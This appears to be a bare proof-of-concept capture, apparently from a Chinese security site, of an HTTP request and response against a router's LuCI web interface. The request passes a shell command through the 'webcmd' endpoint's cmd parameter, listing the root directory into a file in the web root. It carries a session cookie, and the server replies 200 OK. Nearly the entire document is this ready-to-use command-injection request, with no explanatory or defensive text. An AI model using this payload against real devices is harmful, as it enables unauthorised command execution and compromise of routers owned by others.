 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/webcmd?cmd=ls%20/>/www/555.txt HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 0
CN-SEC | 中文网